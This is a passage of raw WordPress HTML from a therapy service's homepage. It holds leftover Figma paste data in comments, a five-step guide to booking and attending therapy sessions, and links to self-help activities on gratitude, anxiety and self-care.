QiGJdgVDvxDPnkDIjDxoZ0Lm6ztISamHvYu6cI8APkDMWS7fXp/QBxNQGA1ARZ/yTBNkZ7vpOtrPPAs4DoHf/wgY36GADRRflz1AJ9MOfeCeAi1CdSXMMWTUD4qpAoApREXqlYJsjT0GP37mdPswMLFSJpDDbIXuLDekMAfPmrUP8DCYexRCD9ZGCabKIZA/BNiHOY6BKEhnjatw+x/AQ==(/figma)--><span style="color: #ffffff;">Know your negative thought patterns and behaviors</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   img-svg">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://www.happitudestudio.com/wp-content/uploads/2021/03/break_away.svg" width="104" height="104" alt="break_away" title="break_away" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><!--(figmeta)eyJmaWxlS2V5Ijoic3M2Rm1sd1dTNERiVVlWYnNKdkNmWiIsInBhc3RlSUQiOi0xLCJkYXRhVHlwZSI6InNjZW5lIn0K(/figmeta)--><!--(figma)ZmlnLWtpd2kEAAAAeyEAALV7e5gkyVFfZnX3PHZ2927vTneSEEIIIYQQsLd3ujsJIVRTXT1dO91ddVXVM7uHUKumu2ambnu6m66e2Z1DCCHLMpaFEAIE5iELGYMQthAgwGAQQsbghxBGYMAgYwHCD4wxxi8s6/[base64]/[base64]/bHNHo9juho22pRlVDk5t9n011y+24Ra3R4biqz0oAW1GQWhz0aLrNLRv1Nd0lr67DivyOSd7nArcVDhQP1Dbapt8sasqGbd/[base64]/twdMQSfQ+uhVJ23F0FQIRQyxDAEDoDy/TonPWyNmi5vqVcv0GmzXg4nUeLZDpBn9zBMTKWFeoELDFdZ9sujczoHR/[base64]/fCAJVSUUoFwGcRS+zeVkgLMZpReqhd0bAQgoESpf1I5a7a3OpebwsocdWzWcpgh4XhNbmf1uxbs+l8cbuJ1rADIAhir8/[base64]/[base64]/O5ewmqWl5ZwBdd71EgZNmN6bxWX87yvitQsn1FFFRzvhxs71oBtqD2AvAHnHrMH71YHimciM3SRSZSYZ9lRivODXvE1HJWs/qZjoUGQdV6RyOIqVYMbrU7C0IPWXjTVSbeEaei+S7gVHb2K+mownE/H42Yy134GPpnh/iWxB5NWcUL3hZMu6GLxCI6/iNFuX/MQX7XfW+DAXVjV5FYfAVAaKc5fGAzwqpDjKbZSBcLfx9jOZH0u1oU8wI+xh59ahJ+63vHQ+RZq8hQ/[base64]/VeFQs5H36R+mHjBqDkCZSSsTgFlQObVtYvkUWqmNuKo4VS8B9KD8k+moR1xVMkmRSG5QXE1ygNSiUgykZ27F8JnB7To1XXb/ZQrpktn+3rzZ6KD+d6/S5F2sDZzkR5HpsQp3ShqcuLbV3ehfMDy7tNU2WLlyxd3uNbqrw30PX7/B11+nwGHRPl/cGuuiB5wAp2WT4Ti0P8syyrS7mfHejN/bPaTkD8c7I99rNdv0f5nkuloPwcbDlcyuc1Q3Us+dxWx+Q8nt/d8rlnfl4AW0P5gm1swCg/v4WECuUL27r8grYe90Whrn/h47p8safLL2JKjfIlndYm61/seqr8Ej9U5Zd6uv9lb7tHPT3YQfhAeQUl5XzIDzusP4yS9Zeam/4OykfMzR3WH0VJuR/b0XxetgOBUL58s7PL9fkylKR7BUrSfbm53eY8XmldVUeFr7BayhFeZXmqblp9n3Sb2H1ZtxDcWDZbmr/dwpkSZQvlFZRbKB9C2cawHM9BSf5X23o+GG2L8nTa7lXaDZIqlQ/1HOztKN2r3qOPofSueo+Rz+NXvZddRulf9S4/jDLoXO2yX9hxLdL3sdFwXXa6dpPH7l2UlONad7tL/PVeR+U6T/T62yHKr0SCQrlejTJA+VU7UDjK13hBSPwAJfGv9bd91iPfa7Pc8/ubXPdhgCQN5SjUcsRhT6XF+1gmrt/BDi4kUB7u6PZkR8/7yZ1tZS83dvzQRzlGeQXlURAg8goxQcn6FOVDKGcoH0b51ShfinKO8hGUKcpHUS5QUk/HKF+G8iQIELOFuImS/G6hJL9TlOT3FEry+xqU5Pc6lOT3tSjJ7/Uoye/rUJLfG2QQXCHDr5fWjpLwjQTI8m8QIM83ESDTv0mAXN9MgGz/FgHy/QYCZPy3CZDzWwAoUf8OAXJ+KwFy/kYC5Pw2AuT8TQTI+e0EyPmbCZDzOwiQ87cQIOdvBaBk/jYC5PxOAuT87QTI+TsIkPPfJUDO30mAnL+LADl/NwFy/h4C5PwuAA+R898jQM7vJkDO30uAnN9DgJz/PgFy/j4C5PwPCJDz9xMg5x8gQM7vBfAwOf8gAXJ+HwFy/iEC5PwPCZDzPyJAzu8nQM4/TICcP0CAnH+EADn/KICXkvOPESDnDxIg5x8nQM4/QYCcf5IAOf9jAuT8UwTI+acJkPM/IUDOPwPgEXL+WQLk/CEC5PxzBMj5wwTI+ecJkPNHCJDzPyVAzr9AgJz/GQFy/kUAj5LzLxEg539OgJz/BQFy/pcEyPlfESDnjxIg518mQM4fI0DOv0KAnP81gMfI+VcJkPPHCZDzrxEg518nQM7/hgA5/wYBcv5NAuT8WwTI+d8SIOffBqBC1O8QIOdPECDnf0eAnH+XADn/ewLk/EkC5Px7BMj59wmQ8x8QIOdPydvvGpBaLbBdiytC5imWwZyyG81mTHKksT+fHjEtW0zxa2yOp3tCyr3TRZyKmtSXHMKo4Wb/[base64]/[base64]/ej8XgPtzMtNKRiJM8dYpXnYH5jc3oLA7xZyg3UAH1CyvPtSqMw6nu4SBql4gmcauZjTCk/AtUOczpkeA08X2XyCmMVdqmT9GtC3kxGC57NDLZdB1AjUKi4zpqZDnHEQm11P5mnCyvXGSbTgJ1V6ytbVIQwVobTo6MIgmX+Wx7IrgmtX0gFt97HlJVGMdRZ5tHoJHONlWahVWEYcxwxMWUpS06GPokqnRq1E1XpxYub0/mNXIQJLD8aY7CRGjEX5OxCM3bhGhPTkFRmKkIpg9Ojvek4Y5+qCsYNEQkUnDNJycDA+ZJuFtANWpgNXBWKzdnmYdEw1ELJGXDIJHAWghNsxRMGB8xTjyWnVc4ygHogvxrTj/djnH2hH2N9PxnH23ATmHSqGpVwBvrS6toRAiuOsJyNh9EyCVLkJrKeh+HGOEEkmp9SzHAaHO/x6LsHMiLEieSSzqYTWIIeaPV4sj/mZe8ENFWOa0naz5ti+K1Y11Jbef9ulGKB9fxqwxyrucrZ8d44SQ/BjONS2nAaxtFRp5SOgxi3D1JzsB3RWlxMmgoLFpy1UZtmdbJy94ObkBShLSOm3hFMl0Qw8h5K5Xfmu3Plr8RZ3aIElQXJu2jW+mUNHqnC+n2UBJFShfX9/TRewEZr82iUHHMPqJfxvYGiiO8r6WweRyNQrIYM8MrNnMn+FAam+HaEHB1rmwKR4SFST9nQjE+SYf64kN8v8QCiXjekhSOhOiQbCocrJ15NoF7THf084MNws86WtTtQSYe8bRDEKVaQe8I+M+eD1JiiM4Lek/0EDg8DRS/N8/uxibnQFYKnl0WOkAzwZAtJ1DWCwMVffksoCRctBmv5XWEN92KYR05Zz6oFcSND5PQrXbPXV4ev1UyATYTmgznDrFPeW2OUYta81h7g6hiXB7jUw+1e9lonzzDQcyh64nDpNAf58/BZchMGhXBIazKMvQKtuLwfqixRVm44vQi5htKhosLlvLmDuw11fSNwDZq9b8tgV12oGCz5PYgiwHOlug/VDw02Epj5IkDeAmdMhbGWHu/v43YOTqq2fzXAZYGbPJi8TgQXopaeHNCze0wUsIioIhGkpf4E7BY193jBPYU7MtoRVKBTbHvuBJdvUqyCojWdD+FlfHhEpLiRAr2WybKzlTEThtMa9Gw7u880O7vm9QCA7Kjdlg9RiIoLSviwkBE/NjEQDgsPqk2OjwL4HvSUCuyOmb8hVUs1NqCVYt85OEaEmWe11WGm5rUZAw9euR4R61sIqlifWjaILFgVO7GH+IAFvJmU36asCfj60g6JZyFsRiEl5v2cNhA+xKLAZZ7vbhNjZJ921OxWS7+o1nH14fqEGtkr24oOt4pfZY/Qu50OcRKWVtkYjEoPqBwz4xJiTikxWRe8mJbXe+hTbjnZlfNmfAjjg37AT9kRFwRTwFvTYLdtwz/aTqc5cFt4jWQzbg/xrKC/[base64]/B0IvOUBG8CuuJwezOprurXQemZWYDqa+jkIBNMCXjMyr3IWOWYXQAG33p7BBZpFgRhgI08pEZbCe/gX+tqFWqmuDRBY36nFBbgEY9NonU0jRYatTLSudcyUDd8HJsojeUMlc1pNFfVp581jJQN7wCPYvNcb2o6MYvHyJaLgCcU4BGvjKle1/DuQWlRn0FAlpxVjpfVHTjq0ZwGzg1/GQi1uWFSlUTmJF64+bkIPbFsqabN8u4bU+YdXJyd51BamLrCDEQ7Xez1KhmrKIhVrYaOi+dxWpymz2d1NWBF5T3LCE0Uasc3tXahGLvPYPUxFvIxatOeF+1rknalcz+GTmsmxxYSHQwj2aHNBKsxrq4/[base64]/3joReIF9yO06TXTrKxSwVCsZ9/FqvJr2OPGnusp+INUr6wrOr2J0ANVWkUKb6gitA0X0kfyc7De+JFZU03v5q23YNr44biC3NYN32Vmix3jTdJ8eK8otteE6vUPxXvlvKLMli3DBB/R9iG1UdEsCnxEvGS21Ca8LXa34M8P/uglF+8jNJ0EUc2VQhK4YPiMfElyxhNtocdcqozpxT3rfJLK3VNMdSnak4CV+HiclnV7aOUuws2o1XxYAbqhrgMI1aWQF25DaUJ97lAW/H0KF7MT3GhKx+qIjTNgV6iHEmqh5dRmu4Q/p99ufNKkRQV3fikqmcRBF58o1rXJGOF8qIRkw+QHFXrmmTCnRGBX53ep3lFt81SlZdQO3gTEF9dVnX7fJ9XaV0E4maSqnCPwJyeQWrixVwv1LSFuCUFbg6LqiY40Qu/CQm1UvP+oL6pBLeARbBTDiw2xS2FvIobOX5F1BSnqc4AlZRl0vgdUjyVpBrr6YM52YLr1wAqOlRP/68b4Xn6JG/hhHnU/doq+Y5OPrH/[base64]/fbvUtg371bdI8F/oTln+d0q4EEizVVG3Mu+ReOUrcSEWQHRAWaKa5W3Nd8k4Kj5I6uENEHrGUav8MsjD499QCR0cTacL3puh27tlMjmEWfGafRzoWIzleleODlTALBvekzeE8LES/QM52lbhpWx4b9Ggtq6y4QfzBu4bJfp9OboiT4ufAlEMtP+UTNKiCTr9HtR1Y475XpkSUnr4kMRrpqou293PyeP8ShBqqAal75M4kGFRch/cw+MnekKTrj6tX8ONEww8C0s/lC1pwDEqy/kRiVfPSlMZKD8s8QyapMsx8v0yVnqjUs0UlxcEgP9hUAbTfSRCkCpjBfQHgO5NJ/3ZCFt2xuJHMjFhcrCPoaJGq/DxkDoscdgNMIUfk7iegSEeJuMRxGomJwgNvFf7YMW4PAS8eH6CxxvyxRA/TkYTrCIalXrbuKopUfyGc0P8JO1fR4vsRu+9EllCqpgUB/[base64]/rhl31INUSv6arOtdG/deVOhBV1KVTiNfwmXY2rC6vEn4jr6uA85uw4Cwck3wDL+RJauGBGi/kGV082skUtIHXcq0gLlRx1/NRKX8HbCA+7HIeHM/oy1mYYmgyuV8y8jKB+IQWN0uz4JCcVAtv7QWDNOPwNAx+VxYPduJPJJ7kb8Sn4Tw5OIAH/7EUn4T8AV1/C5YwA/3vlR5ZMZwUD/by9+XJFC5qn2D23iEelKmfP4C14F61/zQR8lNafm+OFZ2fFvL/4RJaLa+DB+wUKeN/0E3ZjCtNrxL/MWtiIMq6Qmx+B/qfdEu26r5a23Xxn5ewejMH+o8kTZ3pGvPqzRgTQPRBzMRE8Sb3X3QvNYoaPojH+8ht/zhLSjpQZQo3kv+VhJnmPGzjML3THd71IdGj8n9Lyj+R9J0OckO19L8txX/De+GZ57h3SvGn3ABu+0O68+K/c50ZMbmpwTPgAeLPSpyNYAPM/ygxEC7b2z4uxf8s8ao3kj4c8/9XiUV/jfvfenQ6eeYZ6+L/FJ6BzrjP/W4p/7w0DuDgaZMDD/cBC+hf/N9lcrxkvUvKT0u0qoTPnhwftXAgg97hU+L/SfgwPMNadqfPSOcO9HjC6PBSUYLz0+obN9GzDAlG+tIVb/HSoDqLFTDw8pwu4MsNIfeOx1j0EJOBl/ACmEmZWpROfBKPQaIerXvH6jtf3OZrTpNYczLGAFXvT+LN5A69jc1yADw7+U3b13ej/V5ZkU6viTcjQHi+GXT0d4e1Ts4at8UdU/2Jgsj65DSy4JJjyic4pUTtuZixvm6FUFioT0lh6IYUniaXL5WL/raiNVaSkk8INPZczLNALW2uUF/[base64]/58eTinrRlNc23Wt4j7QBG17wMIpasOuEVnvgqa+i69vlWht87ODXN3gGk1gmhc3G+iNYSxtC603JMPQHJurEiTU1dpL4Jjc0WO4wmpxEKbNrHMWQqKT8HmWGZHQMlZ2ADroyVL0ZU5e8XK7pTluaW139YR5Z6b/Ne7GQul0x7UyHak2gS6OCRsDX68pPYZ64naM1ToY3hORXFquQRmkc/QO1Nl6uYWlMMHvQZ8lssWhGqJWBbEibi5DqxR9QNoI8nC7S2XSRVY30ZjTL4HzVis46FDWmupZR/WUMZrnJOKW/Zm31rNsmIucMF4ILZ4Qzt2hA1ykcFvkr4ht0aezBcQPcicR8r8Jw2eip+LREuC3MujxNCqPl+ruZcfk2nosDWpHEKV0FSw+999Sei9MyRliZwv/UYJ9BaJ3EN4uKcUbGJmWsAcpnAwzmkqRtTelMevHN26aASY0K4f4/nHtZAI+vULBufq3t4AlbiW1uur4GpeV2u06oK8Zy1+34dJ+XbfDBmeLyRjzdQucHEID3BsYCESddREczVLIHzixfQpe95VnlinWwt9yCsRmpoi9MCS+Jemx9toMd4CppkStVCyTeAAHOogPoARcZb8LrtWaaCZGKNxuyVhWyriwcyX/pKw3wWHQxIT5SGnKB2EQH7iOIoQXchXHv0l/9ZJFSbxRZbKoNs0uhOkLsQaxDaINOrZz/T7EqR8p3/wwvdGnukcjP1qZ7GOgEwopVuT6KGVN6muc5rCmWWXloivRHbujJ5V6ZItGReHZb9qFU/LmUFzDUHNJuiItKWzlNZkUwqbuW8N4d/AjdQ3H3IifJ2Tfpo5+W8tIMtXK5UvENhrxnWFHlWwxxb4AJIMXBQ9TjxzHuofm+rmN7L4snuD/CSQbWQISl9J1240UEnhFWYw/v/[base64]/UQQIv3yP9MUEPzVA9vEPtOWq4uoYznTZ0zUmV4UEZkGNlSO6pqW7NIHd4CAmJwhCriNYJpwh9txOY6nx4eIoh5NrsLG6doubaNeoTSJMLi1ZtW1h/SJvNCIc8xAtWNzkMqep/Ae8NAACtmHuUVXUVx/e58+T9EPCFcgFTBDSpZKHcOXMWisvKwrTVw6hmYoGSOLgERsm0H/Jq0nxFJuFjGFGUpTYSGgEznVIDhcwSDJVkxCdpBmhKWtLnu++9ePyntVyru/ixv+f73b+99+95DkRRziqssjIyy1llVHX6zClzLpraNNuqo9ofmFk362v9zSJzPxtqlbmqsxvPn5of86FHTxl+bvpE6nCI8Keu3LJ5c7mJuFSBch5omAJ9tmn21EuaGmfkJzXNmJs/rbGpuXGWVdvHD3ttRIF7uj2w1KuMqLJX1YRLpjZemG+8tHFuftolMy/KN0+fNWXmnFn5KXOnzJianzkt3zT1/MbZ05unz57LUGrKWXssNrtgvlkopr/aGooV/Mhaz+tlvb2Mgeh2+Dz+OkLSkTbYjsodbUMsT+pP2LFUk5OQbRX6iwmO7DgbAQ52/KSLpzblz21smmXnTD1/zozGS0yMiBPKxMjo4wyjslx7VRTNt/wp8+3s4bnFtiNhhUXX8FffKqsexR9KLLsUVUO40tLPWxRJ2ZlVouorzNrYA7kF9uTwrJKjTzLEogqU9guzSgVKOtiiSpQ9q7NKpZSeFlWhnPROVqlSnu6KttDW9sgq1epDtGqUr30yq9SgJNcW+4xozCq1KOpTg7JpQVbphsJ+p4KFVntnVuleqqAW5e4Hs0oPKd/Q7FDB5qzSU0qbRd1QLns5q/QiT3KyRd1zi2xAdVbpLWWHKlhkOz4yo30UjQp6oIwenVX60idwhHqifKaQVfqpDxu/F8pZp2eV/ijhNYt6oyw5N6scIuVVVb3Itn4nqwwgj6rugzK6OasMlHJqMc/WlqwySNHIo/EMXppVDkXReFTBjOVZ5TAUVVCDcm97VjmcPFof9dmSZpUjSn36ovR8MqsciWLMQQ7lmO1ZZTDRtEe9tr9llaPUh9o0BzP2ZZWj1Yc5qOX87MpllSHqwz6oQvlibVbJSyFaP5TmnlllqKIxbzmUzw3KKsOkUFt/lDOGZJXhKOEw7evF1n1EVjkGRfv6EJR9J2WVT1BBmK4dsth+PjarHItizE4PlLtOzSrHES34rlpsqyZklRGlPsrz0BlZ5XgU5alB+dZZWWUk0Vi52m7doki32UfvN12LrZMrBnzplGm7GtY39916+fDjn1u+ZMC4MS1xpVW1VpuNthNzl0U/iEIUzYvsqsjmR7YgsoWRLYpscWQ/jKwlsp9FdlsUjV8ZRfV3cpM9HtnmKPeHyJ6IbFv0fvXGqjeiSqsesJ89ZPZYnaVj63MWlsYCFZbscmANUb11jYJo7VdvNrTebehWIsK+2EJtvSV/jSvMDsSWbKLtiM1+F+cchN+gpIfi8gABsXZ2ibAddZavwU6uI93f6cMvxYtfziviVwQqJLJwCtqfiJu2OSDMHx1YeBG7EyJ5l/SEkm2ooUiBdBDZX8DrKBGbUY6BWOaWERP1IFCwUqL7SOTghjqKuMcB3bc5sPA6dhuERYygFw+yX4lLxI8h5HErRLIVcB/p73RbigrRzgvZI4ceKmy9A0sfQ+1OPfYIxN8JYL9kQHth73LLsBc4MDsP+zSEjQLQX9Z+EtNXwGevvTyNAt0IGwYjCdixdNop55EOKiycifQeWWdBVKqm63igplKRtlZ7Jb0dr/wGsp7hgHUndNBcTAN0h8SmiwgoYI9B/BO7R0ShGMh+6paUmxxYeEVeeCS5ekueIj82XRaziQBhHiD0wXUeLtYfMAz/hPYCeUMT4Ht1lix3C/EHB5bux25k/RxsKTB1uwBPjjf7IzZdh6umjUGURmWs/hKyv6085zuwUM8eeh4iHAbBcEI/[base64]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(/figma)--><span style="color: #ffffff;">Break away from viscous cycle of negativity</span></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1615277194938 qodef-content-alignment-center"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-3 vc_col-lg-6 vc_col-xs-12"><div class="vc_column-inner vc_custom_1615277067371"><div class="wpb_wrapper"><div class="qodef-shortcode qodef-m  qodef-section-title qodef-alignment--center ">
				<h3 class="qodef-m-title" >
					Begin your journey to happiness in just 5 steps			</h3>
	</div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="col-md-12 mt-4">
<div id="stepper1" class="bs-stepper">
            <div class="bs-stepper-header">
              <div class="step" data-target="#test-l-1">
                <button type="button" class="btn step-trigger">
                  <span class="bs-stepper-circle">1</span>
                  <span class="bs-stepper-label">Book Session</span>
                </button>
              </div>
              <div class="line"></div>
              <div class="step" data-target="#test-l-2">
                <button type="button" class="btn step-trigger">
                  <span class="bs-stepper-circle">2</span>
                  <span class="bs-stepper-label">Meet Therapist</span>
                </button>
              </div>
              <div class="line"></div>
              <div class="step" data-target="#test-l-3">
                <button type="button" class="btn step-trigger">
                  <span class="bs-stepper-circle">3</span>
                  <span class="bs-stepper-label">Express Freely</span>
                </button>
              </div>
              <div class="line"></div>
              <div class="step" data-target="#test-l-4">
                <button type="button" class="btn step-trigger">
                  <span class="bs-stepper-circle">4</span>
                  <span class="bs-stepper-label">Set Goals</span>
                </button>
              </div>
              <div class="line"></div>
              <div class="step" data-target="#test-l-5">
                <button type="button" class="btn step-trigger">
                  <span class="bs-stepper-circle">5</span>
                  <span class="bs-stepper-label">Happy You!</span>
                </button>
              </div>
            </div>
            <div class="bs-stepper-content">
              <div id="test-l-1" class="content">
                <img decoding="async" class="steps-img" src="https://happitudestudio.com/wp-content/uploads/2020/09/How-it-works-1.svg">
<div class="how-box">
<h5>Book Session</h5>
<p>Book your session at your convenience and choose your preferred mode of therapy.</p>
</div>
                <button class="btn btn-primary btn-previous" onclick="if (!window.__cfRLUnblockHandlers) return false; stepper1.previous()" data-cf-modified-a5e70900336f7aedbe882974-="">❮</button>
                <button class="btn btn-primary btn-next" onclick="if (!window.__cfRLUnblockHandlers) return false; stepper1.next()" data-cf-modified-a5e70900336f7aedbe882974-="">❯</button>
                
              </div>
              <div id="test-l-2" class="content">
                <img decoding="async" class="steps-img" src="https://happitudestudio.com/wp-content/uploads/2020/09/How-it-works-2.svg">
<div class="how-box">
<h5>Meet Therapist</h5>
<p>Connect with your Therapist at a convenient pre-scheduled time.</p>
</div>
                <button class="btn btn-primary btn-previous" onclick="if (!window.__cfRLUnblockHandlers) return false; stepper1.previous()" data-cf-modified-a5e70900336f7aedbe882974-="">❮</button>
                <button class="btn btn-primary btn-next" onclick="if (!window.__cfRLUnblockHandlers) return false; stepper1.next()" data-cf-modified-a5e70900336f7aedbe882974-="">❯</button>
              </div>
              <div id="test-l-3" class="content">
                <img decoding="async" class="steps-img" src="https://happitudestudio.com/wp-content/uploads/2020/09/How-it-works-3.svg">
<div class="how-box">
<h5>Express Freely</h5>
<p>Share your concerns freely in a safe, non-judgemental and confidential environment.</p>
</div>
                <button class="btn btn-primary btn-previous" onclick="if (!window.__cfRLUnblockHandlers) return false; stepper1.previous()" data-cf-modified-a5e70900336f7aedbe882974-="">❮</button>
                <button class="btn btn-primary btn-next" onclick="if (!window.__cfRLUnblockHandlers) return false; stepper1.next()" data-cf-modified-a5e70900336f7aedbe882974-="">❯</button>
              </div>
              <div id="test-l-4" class="content">
                <img decoding="async" class="steps-img" src="https://happitudestudio.com/wp-content/uploads/2020/09/How-it-works-4.svg">
<div class="how-box">
<h5>Set Goals</h5>
<p>Get insight into your challenges, explore possible solutions and build personalised goals with your therapist.</p>
</div>
                <button class="btn btn-primary btn-previous" onclick="if (!window.__cfRLUnblockHandlers) return false; stepper1.previous()" data-cf-modified-a5e70900336f7aedbe882974-="">❮</button>
                <button class="btn btn-primary btn-next" onclick="if (!window.__cfRLUnblockHandlers) return false; stepper1.next()" data-cf-modified-a5e70900336f7aedbe882974-="">❯</button>
              </div>
              <div id="test-l-5" class="content">
                <img decoding="async" class="steps-img" src="https://happitudestudio.com/wp-content/uploads/2020/09/How-it-works-5.svg">
<div class="how-box">
<h5>Happy You!</h5>
<p>Notice a happier version of yourself.</p>
</div>
                <button class="btn btn-primary btn-previous" onclick="if (!window.__cfRLUnblockHandlers) return false; stepper1.previous()" data-cf-modified-a5e70900336f7aedbe882974-="">❮</button>
                <button class="btn btn-primary btn-next" onclick="if (!window.__cfRLUnblockHandlers) return false; stepper1.next()" data-cf-modified-a5e70900336f7aedbe882974-="">❯</button>
              </div>
            </div>
          </div>
</div>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1615288212029 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="qodef-content-grid"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="qodef-shortcode qodef-m  qodef-section-title qodef-alignment--center ">
				<h3 class="qodef-m-title" style="color: #ffffff">
					Self-help Activities			</h3>
	</div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="self-help">
  <div><a href="/personal/expressing-gratitude/"><img decoding="async" src="/wp-content/uploads/2020/10/gratitude.svg"></a></div>
  <div><a href="/personal/calming-the-anxious-mind/"><img decoding="async" src="/wp-content/uploads/2020/10/anxious_mind.svg"></a></div>
  <div><a href="/personal/calming-by-decluttering/"><img decoding="async" src="/wp-content/uploads/2020/10/declutter.svg"></a></div>
  <div><a href="/personal/nurturing-self/"><img decoding="async" src="/wp-content/uploads/2020/10/nurturing.svg"></a></div>
  <div><a href="/personal/healthify-for-body-for-healthy-mind/"><img decoding="async" src="/wp-content/uploads/2020/11/ACTIVE-CARD.svg"></a></div>
</div>
		</div>
	</div>
</div></div></div></div></div></div></div></div></div><div class="qodef-content-grid"><div class="vc_row wpb_row vc_row-fluid vc_custom_1596364052897 qodef-content-alignment-center"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   img-svg">
		
		<figure class="wpb_wrapper vc_figure">
